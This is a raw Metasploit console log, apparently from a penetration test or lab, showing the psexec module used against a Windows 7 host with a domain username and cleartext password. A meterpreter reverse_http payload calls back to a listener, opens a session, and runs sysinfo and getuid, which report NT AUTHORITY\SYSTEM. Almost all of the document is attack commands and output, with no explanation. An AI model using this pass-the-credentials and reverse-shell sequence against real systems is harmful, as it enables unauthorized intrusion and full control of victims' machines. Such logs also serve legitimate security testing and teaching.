 msf exploit(psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.9.122.5 yes The target address
RPORT 445 yes The SMB service port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain CSCOU no The Windows domain to use for authentication
SMBPass nastyCutt3r no The password for the specified username
SMBUser jarrieta no The username to authenticate as
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.122.8 yes The local listener hostname
LPORT 8888 yes The local listener port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > exploit
[*] Started HTTP reverse handler on http://10.9.122.8:8888/
[*] 10.9.122.5:445 - Connecting to the server...
[*] 10.9.122.5:445 - Authenticating to 10.9.122.5:445|CSCOU as user 'jarrieta'...
[*] 10.9.122.5:445 - Selecting PowerShell target
[*] 10.9.122.5:445 - Executing the payload...
[+] 10.9.122.5:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.9.122.5:51671 (UUID: 3de310a23fb58e4c/x86=1/windows=1/2016-04-15T00:40:35Z) Staging Native payload ...
[*] Meterpreter session 2 opened (10.9.122.8:8888 -> 10.9.122.5:51671) at 2016-04-14 19:40:36 -0500
[-] 10.9.122.5:445 - Exploit aborted due to failure: unknown: 10.9.122.5:445 - Unable to execute specified command: The SMB server did not reply to our request
meterpreter > sysinfo
Computer : ORDWS01
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : CSCOU
Logged On Users : 3
Meterpreter : x86/win32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >